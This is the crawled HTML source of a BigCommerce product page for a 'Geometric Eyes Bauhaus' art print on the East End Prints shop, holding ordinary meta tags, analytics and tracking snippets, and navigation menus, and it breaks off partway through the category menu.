

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html
body_size: 45684
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Geometric Eyes Bauhaus - Art Print by Luxe Poster Co - East End Prints</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-83t5jdek" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="23.95" /><meta property="product:price:currency" content="GBP" /><meta property="og:url" content="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html" /><meta property="og:site_name" content="East End Prints" /><meta name="keywords" content="[&#039;Luxe Poster Co&#039;, &#039;Geometric Eyes Bauhaus&#039;, &#039; Art Print&#039;, &#039;Luxe Poster Co Art Print&#039;, &#039;Abstract Art Print&#039;, &#039;Eyes Art Print&#039;, &#039;Blue Art Print&#039;, &#039;East End Prints&#039;, &#039; Framed Art Prints&#039;, &#039; Poster Art&#039;, &#039;Abstract Wall Art&#039;, &#039;Black And Beige Bauhaus Art Print&#039;, &#039; Framed Art Print&#039;, &#039; Framed Art Print&#039;, &#039;&#039;]"><meta name="description" content="Geometric Eyes Bauhaus Art Print by Luxe Poster Co. Available now at East End Prints in a choice of size and framing options. Shipping worldwide."><link rel='canonical' href='https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Geometric Eyes Bauhaus" />
<meta property="og:description" content="Geometric Eyes Bauhaus Art Print by Luxe Poster Co. Available now at East End Prints in a choice of size and framing options. Shipping worldwide." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-83t5jdek/products/11551/images/746666/1699660506021_596019_source_1662375682__81273.1759418621.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="disabled" />
        
         

          <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-434a6730-e116-013e-d5e7-5650c05b27ef.css" rel="preload" fetchpriority="high" as="style">
  <link href="https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2" type='font/woff2' fetchpriority='high'>
  <link rel="preload" media="(max-width: 374px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 413px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 479px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 567px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 666px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 735px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 767px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1024px) and (max-width: 1279px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1280px) and (max-width: 1680px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1681px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" as="image" fetchpriority="high">

        <link href="https://cdn11.bigcommerce.com/s-83t5jdek/product_images/EEP%20Logo%2048x48.png?t=1687356147" rel="shortcut icon">
        <meta name="viewport" userscalable="yes" content="width=device-width, initial-scale=1, maximum-scale=2">

        <style type="text/css">
@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <script nonce="">
             document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); 
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>



            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-434a6730-e116-013e-d5e7-5650c05b27ef.css" rel="stylesheet">


         

                        <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1333566680350643');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1333566680350643', {"external_id":"06f06a69-f23b-46ea-b3ce-7d366f87c2bd"});
fbq('set', 'agent', 'bigcommerce', '1333566680350643');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
            
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1333566680350643&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="EOp-qZXGonBjLkdSwk88yw5WXOJjLXRdt-IMYTAJ3Tg" />
<meta name="google-site-verification" content="a7SB-eXIRlIH400KJAAvZHT8ryjSXMIzXfFEQF3uiiE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
            
<script data-src="https://www.google.com/recaptcha/api.js" async defer></script>
                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"LUXPOS009","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"\u00a323.95","value":23.95,"currency":"GBP"},"tax_label":"Tax","price_range":{"min":{"with_tax":{"formatted":"\u00a323.95","value":23.95,"currency":"GBP"},"tax_label":"Tax"},"max":{"with_tax":{"formatted":"\u00a3129.95","value":129.95,"currency":"GBP"},"tax_label":"Tax"}}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[133,129,240,135,136,241,130,139,242,140,77,78,84,160],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNCTGDK');</script>
                
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"624066","timezone_offset":"0.0","timestamp":"2026-02-03T11:29:52.47547000Z","visit_id":"dc7847be-0c82-44ed-b4ac-2189747f8a35","channel_id":1}');
})();
</script>
                

        

        <!-- snippet location htmlhead -->
        <script type="text/javascript">
            
        </script>
        

    </head>
    <body class="navigation-hover page-type-product
        
        theme-header-sticky
        
        
        ">    

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <div class="header-top">
        <div class="header-top-container">
            <div data-content-region="header_top_banner--global"><div data-layout-id="1841324a-5648-47a1-b9c6-ebe5aa1a36c3">       <div data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083" data-layout-name="Layout">
    <style data-container-styling="893ac0ce-0063-46d6-8ec0-915e186f6083">
        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1">
        <style data-column-styling="40dd743d-cab0-4a57-8540-9840a5201ce1">
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1a46f430-502d-4bab-af9e-ceed72e4fdf4" data-placement-id="b59e0729-c1ea-4499-85e3-65dd13dbc6a7" data-placement-status="ACTIVE"><div class="marquee" data-speed="10000" style="font-size: 12px;">
  <p>Supporting Independent Art &amp; Artists Since 2010</p> 
  <p style="color: white;">Valentine's Day Is Coming! <a href="https://eastendprints.co.uk/categories/romantic-art-gifts" style="color: white; text-decoration: underline;">Shop Gift Ideas</a></p>
  <p>Real Art From Real Artists Made To Order In The U.K.</p>
</div>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://eastendprints.co.uk/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/250x50/logo_250x50_5_1747722827__55157.original.jpg" alt="East End Prints" title="East End Prints">
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
            <li class="navPages-item navPages-item--category cat--art-prints">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames" data-collapsible="navPages-714"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Art Prints <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-714" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_714_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/art-prints-and-frames"><span class='navPage--viewAll'>All </span>Art Prints</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_237_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
                <div data-content-region="navPages_237_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_577_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
                <div data-content-region="navPages_577_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_464_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
                <div data-content-region="navPages_464_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_842_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
                <div data-content-region="navPages_842_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_867_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
                <div data-content-region="navPages_867_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_965_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
                <div data-content-region="navPages_965_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_979_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
                <div data-content-region="navPages_979_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_714_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-category">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/popular-categories.html" data-collapsible="navPages-38"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Category <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-38" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_38_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/popular-categories.html"><span class='navPage--viewAll'>All </span>By Category</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_18_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
                <div data-content-region="navPages_18_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_863_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
                <div data-content-region="navPages_863_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_308_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
                <div data-content-region="navPages_308_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_849_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
                <div data-content-region="navPages_849_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_869_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
                <div data-content-region="navPages_869_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_850_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
                <div data-content-region="navPages_850_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_25_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
                <div data-content-region="navPages_25_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_520_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
                <div data-content-region="navPages_520_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_945_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
                <div data-content-region="navPages_945_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_472_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
                <div data-content-region="navPages_472_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_21_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
                <div data-content-region="navPages_21_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_222_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
                <div data-content-region="navPages_222_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_512_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
                <div data-content-region="navPages_512_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_503_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
                <div data-content-region="navPages_503_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_157_top--global"></div>
